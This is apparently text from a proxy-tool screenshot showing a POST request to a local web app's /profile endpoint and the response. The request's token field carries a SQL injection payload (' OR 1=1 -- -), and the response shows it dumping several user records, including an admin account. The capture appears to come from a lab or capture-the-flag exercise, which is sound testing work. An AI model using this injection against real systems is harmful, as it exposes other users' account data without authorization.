 Request
Pretty Raw +
1 POST /profile HTTP/1.1
2 Host: 127.0.0.1:3000
3 Content-Length: 38
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not-A.Brand";v="99", "Microsoft Edge";v="157", "Chromium";v="157"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
L, like Gecko) Chrome/157.0.0.0 Safari/537.36 Edg/157.0.0.0
11 Origin: http://127.0.0.1:3000
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1:3000/profile
17 Accept-Encoding: gzip, deflate, br, zstd
18 Accept-Language: pt-BR,pt;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
19 Cookie: auth_token=eyJhbGciOiJSUzI1NiIsImtpZCI6IjMzOTE4ZjM1OGZmNjJmMjlhOWEyMmZkM
GVhZWE2YzRhIiwidHlwIjoiSldUIn0.eyJ1c2VyX2lkIjoiOGRhOTNlZjYtYzY5MC00NTczLTk2MWItO
TUyMmFlZTA0YzRhIn0.FH5gE38AlGLaTGIR1khQOmAhPeglS27-NhKvBWC8-I2ar_f-gxs7NqjGv2kY_
ckv5nAAbxoWACT0fDq4scKhAVbQtoxdXEOBAW6DxNvPOEu_XsliWPLHZGd9845ZCGlV3qufsWS8J3HZ_
-YL9sneS8JwGZULzd-jWMFnxPcUr7xXvnQqVU9FLCTiioqrUsQtY6nn0eecKfArzP66_vp7wj6G2VO5f
0-2j-ZbOonXKi_OTOHwNmTxk8j9I5UDPGFga4UgvwKbJ7io4r7_2HVacS4bL0gngXbh3QX3fyDj8uL03
tzbsvpZQfbPRfJ4YRhoOZb2tggbAvEG-9yJG66oAw
20
21 token='%20OR%201%3D1%20--%20-
Clear − +
Response
Pretty Raw Preview +
30 <li><a href="/chat" class="menu-item">Chat</a></li>
31 <li><a href="/announcements" class="menu-item">Announcements</a></li>
32 <li><a href="/profile" class="menu-item">Profile</a></li>
33 </ul>
34 </nav>
35 </header>
36 <main class="container" style="max-width: 700px; margin: 3rem auto;">
37 <h1 style="text-align: center;">User Profile</h1>
38 <div class="profile-data">
39 <div class="terminal-card terminal-alert terminal-alert-primary"
40 style="margin-top: 2rem; padding: 1.5rem;">
41 <ul style="list-style-type: none; margin: 0; padding: 0;">
42 <li><strong>User ID:</strong> 959f2601-769b-4a4c-98fd-b6a16c9d2778
43 </li>
44 <li><strong>Username:</strong> bobby_be0f861766f98379abf6</li>
45 <li><strong>Role:</strong> admin</li>
46 </ul>
47 </div>
48 </div>
49 <div class="profile-data">
50 <div class="terminal-card terminal-alert terminal-alert-primary"
51 style="margin-top: 2rem; padding: 1.5rem;">
52 <ul style="list-style-type: none; margin: 0; padding: 0;">
53 <li><strong>User ID:</strong> 01cf5a0d-b8fb-4b4d-a74a-b9674428a26d
54 </li>
55 <li><strong>Username:</strong> portas</li>
56 <li><strong>Role:</strong> chatter</li>
57 </ul>
58 </div>
59 </div>
60 <div class="profile-data">
61 <div class="terminal-card terminal-alert terminal-alert-primary"
3024 bytes | 42ms